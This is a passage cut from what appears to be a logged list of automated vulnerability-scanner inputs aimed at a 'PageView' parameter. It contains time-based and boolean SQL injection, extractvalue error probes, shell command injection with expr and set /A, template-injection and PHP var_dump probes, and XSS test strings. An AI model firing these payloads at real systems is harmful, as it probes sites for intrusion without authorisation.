--","wqRWiAKymb\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd')\/**\/And\/**\/SleeP(8) --","acavwglhqdstuwoxdtcvu|| 7671376021-2859278669","acavwglhqdstuwoxdtcvu; 4342669362-1110623911","PageView; expr 6288567153 - 1441759438#","acavwglhqdstuwoxdtcvu|| 4155333733-3245218816","PageView&& expr 7723081614 - 1146495126","acavwglhqdstuwoxdtcvu; 5459203204-178216267","1970-10-10","2014-11-10","tCUWl\u003CtCUWl>tCUWl'tCUWl\"tCUWl\/tCUWl-tCUWl","tCUWl","Kptzd","Kptzd\u003CKptzd>Kptzd'Kptzd\"Kptzd\/Kptzd-Kptzd","\u003C\u0025=1979-00-16\u0025>","\u003C\u0025=1985-10-30\u0025>","{1971-50-50}","{2000-11-20}","${1989-20-22}","${1990-00-00}","{{1983-11-30}}","{{1989-40-30}}","PageView\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd' \/**\/And\/**\/SleeP(5) --","ILeeKdYPQW\ufffd')\/**\/And\/**\/SleeP(9) --","ILeeKdYPQW\ufffd' \/**\/And\/**\/SleeP(7) --","ILeeKdYPQW\ufffd'))\/**\/And\/**\/SleeP(5) --","agufbjlzvpevjmnahmclo|| 5307026076-1819147028","agufbjlzvpevjmnahmclo; 5836617721-1454890136","1998-10-13","1978-00-60","agufbjlzvpevjmnahmclo; 4035164521-2022501202","PageView; expr 4283670287 - 3239691533#","agufbjlzvpevjmnahmclo|| 4594015014-3222094709","PageView&& expr 7543805784 - 2270429445","dxkoZ\u003CdxkoZ>dxkoZ'dxkoZ\"dxkoZ\/dxkoZ-dxkoZ","dxkoZ","{php}1987-20-14{\/php}","{php}2020-10-30{\/php}","\u003C\u0025=1985-10-20\u0025>","\u003C\u0025=2002-10-60\u0025>","{2008-60-14}","{2005-11-13}","${1973-50-40}","${1978-00-16}","{{1996-10-19}}","{{1973-10-50}}","1995-00-13","2021-20-11","NEbNiXYvWK\ufffd'))\/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd' \/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd')\/**\/And\/**\/SleeP(7) --","PageView\ufffd' \/**\/And\/**\/SleeP(6) --","PageView\ufffd')\/**\/And\/**\/SleeP(6) --","aujmibwcsyttoyitdiugs|| 5160344103-1849578388","PageView&& expr 5645079745 - 3466584090","aujmibwcsyttoyitdiugs|| 7094350957-1464121961","aujmibwcsyttoyitdiugs; 6453309528-2731065086","PageView; expr 5862196681 - 671282181#","aujmibwcsyttoyitdiugs; 6661071207-1057535719","PageView\"and\"u\"=\"c","PageView'and'v'='u","PageView&set \/A 885602621+810716800","expr 852514309 + 909311167","PageView$(expr 931866754 + 974142026)","PageView\nexpr 910369729 + 879079736","PageView|expr 862944281 + 830036771","\u003C\u0025- 961290558+802010461 \u0025>","${(920590044+803754727)?c}","#set($c=960782221+888811406)${c}$c","extractvalue(1,concat(char(126),md5(1926153296)))","${982104928+981217595}","\/*1*\/{{832838780+895014168}}","5by0.com","qsmggssgrhjiqitzrbzk","${887472981+963905490}","'-var_dump(md5(943393937))-'","${\u0040var_dump(md5(922978511))};","PageView\"and\"c\"=\"q","PageView'and'w'='s","extractvalue(1,concat(char(126),md5(1527792649)))","${905305276+931243982}","expr 861920606 + 873353315","PageView&set \/A 985469684+882339518","PageView$(expr 844205495 + 956910754)","PageView|expr 956509634 + 927299669","PageView\nexpr 854195381 + 947359616","\u003C\u0025- 965324016+998395138 \u0025>","#set($c=817275119+935871221)${c}$c","${(831157972+988125620)?c}","${913383904+905100569}","\/*1*\/{{959741871+890201237}}","${\u0040var_dump(md5(411775401))};","'-var_dump(md5(894183428))-'","ecwg.com","djzzzmdlrnmkziivbszv","PageView\"and\"e\"=\"d","PageView'and'h'='v","xfcf.com","extractvalue(1,concat(char(126),md5(1414418816)))","'-var_dump(md5(406066534))-'","${\u0040var_dump(md5(564520812))};","PageView&set \/A 872054650+901043224","expr 999758127 + 949495350","PageView$(expr 857472223 + 809867471)","PageView\nexpr 945584573 + 917489502","PageView|expr 906649072 + 893596943","${954393463+983763208}","\u003C\u0025- 843836762+855666467 \u0025>","#set($c=963790473+825485675)${c}$c","${863045654+888679900}","${(905169439+891182765)?c}","\/*1*\/{{923273485+905755869}}","jmacbrbveczixnzvczsk","PageView\"and\"e\"=\"e","#set($c=810284997+879818737)${c}$c","\u003C\u0025- 904523510+867428962 \u0025>","${(977597044+815142938)?c}","\/*1*\/{{813436037+876190609}}","${951834354+910146309}","4520.com","extractvalue(1,concat(char(126),md5(1887334789)))","PageView'and'u'='u","PageView'and'p'='s","PageView\"and\"g\"=\"g","${\u0040var_dump(md5(432246214))};","'-var_dump(md5(826954248))-'","expr 947600703 + 998510324","PageView$(expr 928359203 + 936813693)","PageView&set \/A 845031198+888111347","drfnsaaitkrzlvxqdzvt","PageView|expr 866374585 + 932461853","PageView\nexpr 827014659 + 868016366","${853358933+950771390}","extractvalue(1,concat(char(126),md5(1744740276)))","expr 942488709 + 801762326","PageView\nexpr 996218244 + 894206454","PageView|expr 846259372 + 928613566","PageView$(expr 958109034 + 947391641)","PageView&set \/A 881075245+836617951","\u003C\u0025- 969917550+859531340 \u0025>","${(808587617+849116130)?c}","#set($c=985707310+827491861)${c}$c","${984886051+840782638}","\/*1*\/{{943468086+997975910}}","oqco.com","'-var_dump(md5(590371364))-'","${\u0040var_dump(md5(786021046))};","${862589101+856369764}","spqivzkbhuuaelfauhez","PageView\"and\"c\"=\"f","PageView'and'g'='m","\u003C\u0025- 972237498+930944966 \u0025>","#set($c=900807902+850682807)${c}$c","expr 880193638 + 903259421","PageView$(expr 845798286 + 960526703)","${(989035604+980695095)?c}","${917880932+986162599}","PageView|expr 985938378 + 888200366","\/*1*\/{{984380156+832863472}}","PageView&set \/A 936950405+933395259","PageView\nexpr 929244502 + 973903974","extractvalue(1,concat(char(126),md5(1469678743)))","bhjkltbygvnpxesyeene","${977353904+863989480}","sdug.com","${\u0040var_dump(md5(868033524))};","'-var_dump(md5(303352613))-'","PageView'and'l'='h","PageView\"and\"o\"=\"c","extractvalue(1,concat(char(126),md5(1978327550)))","expr 901586290 + 946261092","PageView$(expr 970022216 + 901357308)","PageView|expr 925267713 + 989835311","PageView&set \/A 910226819+836531028","PageView\nexpr 875061703 + 804242326","icwywnaxptazbsztifah","${885494514+928352681}","${(988525180+873868049)?c}","#set($c=904659295+929577969)${c}$c","98yv.com","\u003C\u0025- 906158339+852573306 \u0025>","\/*1*\/{{812973889+975479081}}","${884137186+816140263}","'-var_dump(md5(343715911))-'","${\u0040var_dump(md5(651024906))};","extractvalue(1,concat(char(126),md5(1703080502)))","#set($c=842155416+969492940)${c}$c","\u003C\u0025- 849102337+985418564 \u0025>","${(906110788+808087745)?c}","${907323126+953126247}","\/*1*\/{{894528633+942691183}}","hrcn.com","${994420498+904754735}","PageView\"and\"o\"=\"h","PageView'and't'='e","'-var_dump(md5(323453211))-'","${\u0040var_dump(md5(686896437))};","dkeuxkxghsjkuibxqyat","expr 831970538 + 935096683","PageView&set \/A 831488788+963254001","PageView$(expr 987989238 + 814048347)","PageView|expr 934959017 + 947997757","PageView\nexpr 943032053 + 984675812","PageView'and'l'='i","PageView\"and\"n\"=\"n","PageView\"and\"c\"=\"t","extractvalue(1,concat(char(126),md5(1911529775)))","mxgv.com","PageView\"\"","\/*1*\/{{892618167+937887925}}","\u003C\u0025- 917947349+892373212 \u0025>","${843430759+906976551}","#set($c=901109981+884112661)${c}$c","${(941489004+977644450)?c}","expr 803639558 + 806545952","PageView\nexpr 816460098 + 804966802","PageView&set \/A 991998122+970520825","PageView$(expr 852382792 + 998635672)","PageView|expr 887708527 + 800739167","${896386890+829031992}","${\u0040var_dump(md5(445298811))};","'-var_dump(md5(262096120))-'","vrwftjwozgimojmstfon","PageView\"and\"g\"=\"c","PageView'and'x'='u","${951207964+987975512}","#set($c=883754225+839292320)${c}$c","${959854488+986931623}","${(845665443+810276493)?c}","\u003C\u0025- 821335172+824752818 \u0025>","'-var_dump(md5(531725420))-'","\/*1*\/{{927497151+826025122}}","${\u0040var_dump(md5(641066442))};","PageView|expr 945670498 + 987355965","PageView$(expr 821065800 + 842126856)","expr 972340474 + 827950794","PageView&set \/A 826376698+979133917","PageView\nexpr 801188628 + 921100131","extractvalue(1,concat(char(126),md5(1755175482)))","smczjpwgjeamolxcqhvj","aken.com","PageView\"and\"h\"=\"l","PageView'and'd'='h","extractvalue(1,concat(char(126),md5(1100009323)))","sogo.com","\u003C\u0025- 966064718+951908270 \u0025>","${(853720442+952898354)?c}","#set($c=949546189+945311875)${c}$c","${966221411+882429884}","\/*1*\/{{878340446+906906123}}","'-var_dump(md5(593785999))-'","${\u0040var_dump(md5(604763702))};","${841881308+802795514}","PageView&set \/A 962973822+853183458","expr 833080260 + 989747555","bqrtfjtgqbbkjhfgwkwl","PageView$(expr 934359665 + 949545573)","PageView|expr 914425552 + 925437259","PageView\nexpr 896651925 + 927800016","PageView\"and\"y\"=\"o","PageView'and'p'='d","PageView'and'l'='l","extractvalue(1,concat(char(126),md5(1689078115)))","3156.com","\u003C\u0025- 815794934+982738394 \u0025>","#set($c=954140711+919084858)${c}$c","${(811786065+921732686)?c}","${901972240+939012881}","\/*1*\/{{995407974+909374375}}","PageView&set \/A 927888810+993051379","expr 981418980 + 803638594","PageView$(expr 849086308 + 871026612)","PageView\nexpr 908720450 + 840046719","PageView|expr 803914051 + 855654389","${806679786+932641802}","kmgcdxsngrpmnznbbbum","'-var_dump(md5(788935859))-'","${\u0040var_dump(md5(861520136))};","PageView\"and\"i\"=\"g","PageView'and'm'='h","PageView'and'y'='y","PageView\"and\"c\"=\"c","extractvalue(1,concat(char(126),md5(1250327058)))","nxrnyxnlbmvhrrakhyck","PageView'and'k'='k","PageView\"and\"w\"=\"o","PageView'and'f'='x","expr 879591982 + 921396305","PageView$(expr 884352634 + 922296732)","PageView&set \/A 918051759+930823554","PageView|expr 877065467 + 915229162","PageView\nexpr 951574082 + 911836068","5mqs.com","\u003C\u0025- 972971580+835680423 \u0025>","#set($c=904547117+990374752)${c}$c","${(932552800+816025900)?c}","${874309334+901256869}","\/*1*\/{{886908199+870043073}}","${820414782+914918652}","extractvalue(1,concat(char(126),md5(1838804115)))","'-var_dump(md5(657019521))-'","${\u0040var_dump(md5(963299617))};","xjweyimeqwollqkyghgf","PageView'and'h'='m","PageView\"and\"u\"=\"u","PageView\"and\"p\"=\"i","peds.com","${962320326+963907678}","extractvalue(1,concat(char(126),md5(1348410656)))","PageView$(expr 844720432 + 841682828)","expr 940067042 + 886468623","PageView&set \/A 929617293+833123341","PageView|expr 880530958 + 977954111","PageView\nexpr 862712572 + 948767984","'-var_dump(md5(279174899))-'","${\u0040var_dump(md5(776418904))};","\u003C\u0025- 961137432+995993112 \u0025>","#set($c=813948694+810881494)${c}$c","${(961430200+800317704)?c}","${961616418+916738923}","\/*1*\/{{935580005+970070154}}","qztcycoejizpgnatyvam","PageView\"and\"k\"=\"e","PageView'and'w'='q","extractvalue(1,concat(char(126),md5(1156852999)))","mgzzakfwuvaearmnlmub","'-var_dump(md5(138972605))-'","${\u0040var_dump(md5(446207264))};","utfv.com","${859796974+969316181}","${(924765437+822385720)?c}","#set($c=935148173+885373802)${c}$c","\u003C\u0025- 947312925+814931807 \u0025>","${931821820+929210648}","\/*1*\/{{952396945+830624453}}","expr 928884021 + 813289664","PageView&set \/A 841803826+934502173","PageView|expr 830278710 + 887974118","PageView$(expr 848025159 + 869101063)","PageView\nexpr 846740942 + 896388363","PageView\"and\"r\"=\"t","PageView'and'r'='r","PageView'and'o'='l","\u003C\u0025- 939222153+885242264 \u0025>","${(866436591+840764831)?c}","#set($c=982174691+995556829)${c}$c","${865265549+991092592}","\/*1*\/{{979713485+971673961}}","e86t.com","'-var_dump(md5(427885810))-'","${\u0040var_dump(md5(477253224))};","${833189938+955592143}","extractvalue(1,concat(char(126),md5(1754464304)))","PageView$(expr 989197194 + 953705690)","expr 860745321 + 922992506","PageView&set \/A 958301814+849844981","PageView|expr 818876201 + 898748780","PageView\nexpr 916658411 + 984100954","pnskslmsizgkilirwzrq","PageView\"and\"u\"=\"y","PageView'and'r'='k","expr 921904938 + 882392642","PageView&set \/A 998933739+896961874","PageView|expr 977727545 + 959485326","${863084540+947860574}","PageView$(expr 834562931 + 939844371)","#set($c=871529768+888697215)${c}$c","${(949586602+996148000)?c}","PageView\nexpr 961897423 + 854511109","\u003C\u0025- 937288337+911865448 \u0025>","\/*1*\/{{905112157+885397578}}","4yte.com","oykumbwevqkygfspdoti","${885610276+811481032}","${\u0040var_dump(md5(628913906))};","'-var_dump(md5(802108893))-'","extractvalue(1,concat(char(126),md5(1381666831)))","PageView\"and\"q\"=\"m","PageView'and'a'='x","extractvalue(1,concat(char(126),md5(1100908786)))","PageView&set \/A 838968834+889042225","expr 850583347 + 812657810","PageView|expr 972283194 + 946973529","PageView$(expr 848152775 + 994207769)","extractvalue(1,concat(char(126),md5(1499418714)))","PageView\nexpr 858398780 + 810607875","6v1u.com","${879020444+945102030}","\u003C\u0025- 844805770+932051612 \u0025>","#set($c=911141437+817616127)${c}$c","${920567464+948095586}","${(949099264+997888102)?c}","\/*1*\/{{989696654+935782163}}","PageView\"and\"k\"=\"w","PageView'and'p'='h","'-var_dump(md5(768996289))-'","${\u0040var_dump(md5(226734878))};","\u003C\u0025- 810222522+859205298 \u0025>","axuraemmysvuayqvykxy","${(941716216+886841162)?c}","#set($c=888671083+850947151)${c}$c","${849095325+833189864}","\/*1*\/{{856821046+906155148}}","expr 879193714 + 844826271","${847572690+967666718}","PageView$(expr 923025742 + 975824964)","PageView&set \/A 879765561+850893200","PageView|expr 900503822 + 865806952","PageView\nexpr 982501026 + 820188973","'-var_dump(md5(477171203))-'","${\u0040var_dump(md5(366168706))};","cl93.com","aigwfjznnblcamojyafu","PageView\"and\"w\"=\"t","PageView'and'h'='k","extractvalue(1,concat(char(126),md5(1971096359)))","laderxbwodmamqsophtl","extractvalue(1,concat(char(126),md5(1061898289)))","PageView\"and\"a\"=\"f","PageView'and'c'='b","#set($c=838853442+809593683)${c}$c","${983348468+815352466}","\u003C\u0025- 984378135+938940672 \u0025>","${(906577029+944378403)?c}","\/*1*\/{{887318917+863307052}}","expr 826404583 + 872625611","PageView&set \/A 969954299+982247344","PageView|expr 907059042 + 806099923","PageView\nexpr 975133758 + 804797504","PageView$(expr 992718907 + 834090612)","'-var_dump(md5(872828490))-'","gl6z.com","${\u0040var_dump(md5(844128174))};","nfpcdbxqegucbhdshvpx","${944314690+857469196}","extractvalue(1,concat(char(126),md5(1651959815)))","PageView'and'c'='l","fn1a.com","#set($c=840286659+879973241)${c}$c","${821631629+861668869}","\u003C\u0025- 882527361+994176589 \u0025>","\/*1*\/{{887857350+826584533}}","${(862387285+821824349)?c}","PageView|expr 831981638 + 919697439","expr 947844261 + 849958124","PageView$(expr 907095061 + 989109873)","PageView&set \/A 925347450+802113218","PageView\nexpr 855129886 + 887164202","rlsduvxakythgyuqyhhm","${\u0040var_dump(md5(584126492))};","'-var_dump(md5(724266498))-'","${992208049+813858296}","ypRQH","ypRQH\u003CypRQH>ypRQH'ypRQH\"ypRQH\/ypRQH-ypRQH","EblKE","EblKE\u003CEblKE>EblKE'EblKE\"EblKE\/EblKE-EblKE","PageView\"and\"a\"=\"b","PageView'and'm'='w","PageView\"and\"r\"=\"r","PageView\"and\"w\"=\"y","PageView'and'd'='d","PageView'and'i'='l","extractvalue(1,concat(char(126),md5(1143732157)))","rkqqzflcyfnopllspqkc","yzkrwmwqvztpzuyyycjj","extractvalue(1,concat(char(126),md5(1405570631)))","\u003C\u0025=1986-60-25\u0025>","\u003C\u0025=1986-11-40\u0025>","{1975-10-30}","{2017-20-10}","${1982-20-10}","${2015-60-14}","{{1971-11-26}}","{{1983-30-60}}","ZAFZTBhfLe\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7383587855 - 142075341#","amspuaxsdcypxhvfzvbjl; 4632704155-3747925859","amspuaxsdcypxhvfzvbjl|| 6430130995-505764916","PageView\ufffd'))\/**\/And\/**\/SleeP(8) --","ZAFZTBhfLe\ufffd' \/**\/And\/**\/SleeP(6) --","amspuaxsdcypxhvfzvbjl; 4566261152-3833345964","ZAFZTBhfLe\ufffd')\/**\/And\/**\/SleeP(7) --","PageView&& expr 7351030920 - 3840336594","amspuaxsdcypxhvfzvbjl|| 5006711854-2330356666","PageView\ufffd')\/**\/And\/**\/SleeP(5) --","PageView\ufffd' \/**\/And\/**\/SleeP(8) --","1980-00-40","1973-10-10","\u003C\u0025=1995-40-17\u0025>","\u003C\u0025=1989-00-14\u0025>","PageView\"and\"i\"=\"i","PageView\"and\"f\"=\"t","PageView'and'c'='i","extractvalue(1,concat(char(126),md5(1214407713)))","qllunchscgrcjmolrcdi","PageView'and'v'='l","PageView\"and\"g\"=\"x","PageView\"and\"p\"=\"p","extractvalue(1,concat(char(126),md5(1614082249)))","ppninvksycnzjcvmppbn","PageView\"and\"q\"=\"p","PageView'and'u'='p","zdstpklaooewsgnaltbv","extractvalue(1,concat(char(126),md5(1165156436)))","PageView\"and\"q\"=\"r","PageView'and'c'='z","${989959082+821329244}","yzslvnbzmwcbrgnvgslo","\u003C\u0025- 818531410+999501679 \u0025>","#set($c=840686043+948025644)${c}$c","${921226655+996873045}","${(958680086+948695901)?c}","\/*1*\/{{842650138+964924910}}","PageView|expr 888300079 + 982992041","expr 832387070 + 979780204","PageView$(expr 929096192 + 969922239)","PageView&set \/A 918085724+879952498","PageView\nexpr 905289334 + 918103419","ubgb.com","${\u0040var_dump(md5(871170626))};","'-var_dump(md5(392328478))-'","PageView\"and\"z\"=\"r","PageView'and'a'='i","PageView'and'p'='p","extractvalue(1,concat(char(126),md5(1943355846)))","rouonwneaaryktyqoqik","PageView\"and\"k\"=\"f","PageView\"and\"b\"=\"b","PageView'and'd'='y","#set($c=991875895+920109235)${c}$c","\u003C\u0025- 932937615+944260806 \u0025>","${(949715056+881952122)?c}","${871401919+820228164}","\/*1*\/{{993677094+954236617}}","s7fb.com","PageView&set \/A 974581182+975170922","expr 933419583 + 950521938","PageView$(expr 830873856 + 941834052)","PageView|expr 889438466 + 821639000","PageView\nexpr 844210775 + 811600079","${851373859+897315899}","${\u0040var_dump(md5(722930680))};","'-var_dump(md5(804617770))-'","hdyqhaxusmwghspwvqyq","extractvalue(1,concat(char(126),md5(1574154354)))","PageView'and'w'='f","PageView\"and\"b\"=\"w","extractvalue(1,concat(char(126),md5(1577078931)))","8le4.com","${\u0040var_dump(md5(139483853))};","\/*1*\/{{905465892+948651264}}","'-var_dump(md5(501131038))-'","\u003C\u0025- 988011081+805651665 \u0025>","${863138446+820707116}","#set($c=874177648+957070554)${c}$c","${(920672744+950504728)?c}","${911641676+901782297}","PageView|expr 910509541 + 870167636","vyivfkqaijzsdbzchynu","PageView\nexpr 949376594 + 834450157","PageView$(expr 934035516 + 841088662)","PageView&set \/A 837611182+808262674","expr 900949196 + 933167954","PageView\"and\"z\"=\"l","extractvalue(1,concat(char(126),md5(1909835830)))","etd6.com","#set($c=898425592+945154113)${c}$c","\u003C\u0025- 930135098+900783904 \u0025>","${(862493356+825873129)?c}","\/*1*\/{{971007257+830344498}}","${979590641+848954392}","'-var_dump(md5(933171416))-'","${989702002+921520511}","${\u0040var_dump(md5(426230795))};","expr 863344361 + 882370237","mlbdaqzouiintmtauxol","PageView|expr 999379862 + 875446942","PageView&set \/A 956771576+992880091","PageView$(expr 840447544 + 998408334)","PageView\nexpr 995035597 + 829037276","PageView\"and\"h\"=\"h","PageView'and'x'='q","PageView\"and\"t\"=\"u","extractvalue(1,concat(char(126),md5(1631758585)))","\u003C\u0025- 915964999+923030591 \u0025>","${(893578334+963271282)?c}","#set($c=845518111+908426057)${c}$c","${951100566+804572603}","\/*1*\/{{917860843+824428646}}","expr 854037934 + 883105832","'-var_dump(md5(559909557))-'","PageView&set \/A 826442515+996983749","${\u0040var_dump(md5(328969275))};","PageView$(expr 871074278 + 941437117)","PageView|expr 873313967 + 996185282","PageView\nexpr 834224385 + 938323410","gswi.com","${857143545+956287228}","zqtkpvdhujndqeeqrbtu","PageView\"and\"v\"=\"u","PageView'and'g'='p","le5z.com","expr 921201155 + 968471716","PageView&set \/A 882792904+824573748","PageView|expr 871700312 + 982484577","PageView\nexpr 817583238 + 888952617","PageView$(expr 845776586 + 928955639)","\u003C\u0025- 814013897+856732758 \u0025>","#set($c=800171021+968487999)${c}$c","${(953324532+818824565)?c}","${947816778+942377115}","\/*1*\/{{923785467+826839809}}","extractvalue(1,concat(char(126),md5(1634193999)))","${\u0040var_dump(md5(299957328))};","'-var_dump(md5(814628876))-'","${830207309+947548629}","ychppvaagucindnbecxj","PageView'and(select+1)>0waitfor\/**\/delay'0:0:3","PageView\"and\"g\"=\"f","PageView'and'z'='k","PageView'and'h'='h","extractvalue(1,concat(char(126),md5(1374220993)))","expr 925347349 + 810336598","a5in.com","\u003C\u0025- 961100405+866806719 \u0025>","#set($c=960632315+894283170)${c}$c","PageView&set \/A 962153374+933141932","PageView$(expr 992979305 + 892645630)","${(863709261+940535715)?c}","PageView|expr 965963980 + 939681455","\/*1*\/{{854578411+861200102}}","${928129704+829749674}","PageView\nexpr 823571606 + 811292963","${\u0040var_dump(md5(607845212))};","'-var_dump(md5(475449231))-'","${845752954+956019810}","ptpnrxtarkyeyprtjmnu","extractvalue(1,concat(char(126),md5(1614013044)))","#set($c=859753153+962490696)${c}$c","${938229503+967590350}","isfy.com","\/*1*\/{{977430807+976985239}}","\u003C\u0025- 939452777+996546590 \u0025>","${(862401971+869140697)?c}","PageView'and'a'='t","PageView\"and\"l\"=\"g","${886789614+802213075}","kkzjqddhqmikvqnwuhrl","PageView|expr 995402703 + 927161729","expr 969763744 + 889180192","PageView&set \/A 999325673+894969213","PageView$(expr 896242166 + 928610263)","'-var_dump(md5(707422812))-'","PageView\nexpr 941208741 + 930246100","${\u0040var_dump(md5(461115530))};","PageView\"and\"u\"=\"i","PageView'and'q'='b","extractvalue(1,concat(char(126),md5(1449704809)))","4vfn.com","expr 961948402 + 970907090","PageView&set \/A 889646956+917520840","PageView\nexpr 901119197 + 941395030","PageView|expr 973755628 + 955269384","PageView$(expr 911682532 + 836536042)","\u003C\u0025- 878279781+935993040 \u0025>","\/*1*\/{{960941781+824983990}}","${(967734256+926967696)?c}","#set($c=968738987+929771734)${c}$c","${943303712+918770438}","${954374277+896602593}","${\u0040var_dump(md5(135596125))};","'-var_dump(md5(852688927))-'","xjjxvqruqifbwaatgfzn","fm1u.com","extractvalue(1,concat(char(126),md5(1528656455)))","\u003C\u0025- 896175112+892048427 \u0025>","#set($c=961789076+925337952)${c}$c","'-var_dump(md5(878073634))-'","${990045676+877104362}","${\u0040var_dump(md5(238986941))};","${(815980481+801472970)?c}","\/*1*\/{{956148401+919623510}}","PageView\"and\"y\"=\"m","nevywotlwejkvauhryho","PageView\"and\"f\"=\"f","PageView'and'i'='v","PageView'and'f'='f","expr 903925299 + 974613595","PageView&set \/A 875421529+994339771","${833848567+979092291}","PageView\nexpr 911756683 + 945598657","PageView|expr 964567505 + 952298471","PageView$(expr 847029166 + 838615985)","PageView'and'b'='b","PageView'and'm'='z","PageView\"and\"m\"=\"q","PageView'and'e'='e","PageView\"and\"x\"=\"x","PageView'and'n'='c","${(966121694+858086911)?c}","extractvalue(1,concat(char(126),md5(1501770457)))","${941200430+934347530}","#set($c=943564317+820131977)${c}$c","\/*1*\/{{838745853+842294033}}","\u003C\u0025- 881427677+817185749 \u0025>","expr 998702904 + 833251421","PageView|expr 901464579 + 889995215","PageView&set \/A 862210525+900799919","PageView\nexpr 844098148 + 946523663","PageView$(expr 854443428 + 861786533)","${899901023+909573270}","f1u8.com","extractvalue(1,concat(char(126),md5(1257770998)))","'-var_dump(md5(288720406))-'","${\u0040var_dump(md5(158333318))};","hubwizxpclmixpgyxtao","\/*1*\/{{941904402+967503803}}","\u003C\u0025- 924082375+906617316 \u0025>","${888669643+938647845}","${(987304733+972563985)?c}","#set($c=815472500+929179111)${c}$c","1b0m.com","'-var_dump(md5(274804635))-'","${\u0040var_dump(md5(693287043))};","${849026454+953612818}","elljilnokkeakrpysfeo","PageView|expr 936804293 + 967699858","PageView&set \/A 943731977+872993995","expr 836946950 + 904013979","PageView\nexpr 912407738 + 907760105","PageView$(expr 998023744 + 853200391)","PageView'and'u'='d","PageView\"and\"w\"=\"e","PageView'and't'='t","extractvalue(1,concat(char(126),md5(1190124370)))","#set($c=827910278+863532334)${c}$c","\u003C\u0025- 912676161+941252783 \u0025>","${(818478697+815958634)?c}","\/*1*\/{{928208738+941764050}}","${903624915+956788413}","${\u0040var_dump(md5(970099400))};","'-var_dump(md5(351650779))-'","91u9.com","${968367169+982315490}","expr 981534545 + 903918225","zbvlowasfesfvckaarru","PageView$(expr 899895137 + 848457708)","PageView|expr 885882076 + 853059230","PageView&set \/A 823777566+819158537","PageView\nexpr 932555812 + 945792973","PageView\"and\"c\"=\"u","PageView\"and\"t\"=\"t","PageView'and'o'='s","PageView'and'g'='g","extractvalue(1,concat(char(126),md5(1172733129)))","${851343520+816777127}","\u003C\u0025- 961094478+826299297 \u0025>","#set($c=945969227+829051205)${c}$c","${(829190908+874879527)?c}","${992603166+966975383}","\/*1*\/{{817555124+866332838}}","${\u0040var_dump(md5(778601030))};","'-var_dump(md5(620079729))-'","PageView&set \/A 912449667+974545469","expr 872182822 + 877804559","PageView|expr 876229707 + 876525060","PageView$(expr 970199923 + 849639713)","47lb.com","PageView\nexpr 843090863 + 824298388","phnvlpmodxzsbrckiopc","PageView\"and\"s\"=\"s","PageView'and'e'='c","PageView\"and\"d\"=\"v","\u003C\u0025- 822007186+975564434 \u0025>","${831010160+928317808}","\/*1*\/{{808765653+838614833}}","${(827900325+831066714)?c}","#set($c=877251582+968758887)${c}$c","axsb.com","PageView$(expr 986234420 + 853002542)","PageView&set \/A 822205711+933017615","extractvalue(1,concat(char(126),md5(1161773540)))","expr 837234412 + 980824717","PageView|expr 824118993 + 990416979","nftcieuojrwhyartcbkl","PageView\nexpr 955499022 + 806796023","'-var_dump(md5(510615023))-'","${813950811+845633501}","${\u0040var_dump(md5(693159799))};","PageView'and'n'='n","PageView'and'x'='x","PageView\"and\"y\"=\"y","PageView\"and\"g\"=\"e","${980227504+966189883}","${801347343+855466541}","\u003C\u0025- 943501864+830231148 \u0025>","\/*1*\/{{826402383+853586438}}","#set($c=914193669+815370284)${c}$c","${(832813687+921291306)?c}","extractvalue(1,concat(char(126),md5(1160913651)))","${\u0040var_dump(md5(275185868))};","'-var_dump(md5(731510328))-'","v4c5.com","expr 993004540 + 987957762","PageView&set \/A 878560088+868328454","cyaznosjuzxywalgsbgg","PageView\nexpr 841313178 + 887201265","PageView|expr 849908754 + 982577036","PageView$(expr 852219264 + 869484832)","PageView\"and\"d\"=\"d","PageView'and'y'='m","PageView\"and\"s\"=\"e","\/*1*\/{{842677980+985246571}}","#set($c=877556765+935907850)${c}$c","${898466626+830897792}","${(824020051+925395944)?c}","\u003C\u0025- 809072950+925186254 \u0025>","${889024881+900157489}","1e4i.com","PageView\nexpr 845553330 + 871097638","${\u0040var_dump(md5(909183287))};","'-var_dump(md5(377341186))-'","extractvalue(1,concat(char(126),md5(1048157740)))","PageView&set \/A 835834911+959248919","PageView|expr 885768520 + 818669046","PageView$(expr 895677505 + 971374300)","expr 936996460 + 941281370","yikrugkajycebdabxdqj","PageView\"and\"b\"=\"x","PageView\"and\"a\"=\"a","PageView'and'g'='v","PageView'and'a'='a","extractvalue(1,concat(char(126),md5(1815023999)))","ovnd.com","PageView&set \/A 934865239+946877875","PageView$(expr 895404068 + 834023568)","PageView|expr 957305802 + 845567791","expr 894707407 + 944167101","PageView\nexpr 931719359 + 946742110","${935961296+867739718}","${(807626488+934257738)?c}","\u003C\u0025- 932753123+846927149 \u0025>","#set($c=943629836+889066834)${c}$c","\/*1*\/{{827818757+897741854}}","tpvhevdyqkfnfrefawik","${905474704+898821034}","'-var_dump(md5(856878472))-'","${\u0040var_dump(md5(601442034))};","extractvalue(1,concat(char(126),md5(1931456052)))","PageView\"and\"w\"=\"w","PageView\"and\"a\"=\"g","PageView'and'c'='m","PageView'and'm'='m","21e6.com","PageView$(expr 822977648 + 968680413)","PageView&set \/A 983721211+903874711","expr 967874745 + 963733923","PageView\nexpr 849575897 + 872440524","PageView|expr 961710755 + 853213998","\u003C\u0025- 809492142+927064056 \u0025>","${(802319146+875227738)?c}","#set($c=938913303+936921672)${c}$c","${956612301+961062887}","\/*1*\/{{873068207+844257894}}","'-var_dump(md5(905765638))-'","${\u0040var_dump(md5(109097519))};","${913791676+919392198}","vunuxdiegkxmwpedybfs","extractvalue(1,concat(char(126),md5(1295200833)))","expr 912465036 + 965276638","9xhd.com","PageView$(expr 968316383 + 947405728)","PageView&set \/A 985716730+944665008","PageView\nexpr 903627292 + 808072554","PageView|expr 954531779 + 975169243","\/*1*\/{{823291470+886688747}}","${994980408+867191829}","${(902884986+812909620)?c}","#set($c=833974330+885827397)${c}$c","\u003C\u0025- 840817490+916682103 \u0025>","'-var_dump(md5(559706774))-'","PageView\"and\"z\"=\"k","${\u0040var_dump(md5(997442233))};","PageView\"and\"m\"=\"m","PageView'and'i'='i","PageView'and'o'='b","tmalnknhapdidxxckiag","${981093981+804681953}","${819544086+954144308}","#set($c=844504640+852969606)${c}$c","${(900197780+814682548)?c}","\u003C\u0025- 824370481+989166798 \u0025>","expr 854931945 + 836570052","PageView&set \/A 911483927+981965639","PageView$(expr 924570004 + 989885395)","\/*1*\/{{916274777+850560027}}","PageView|expr 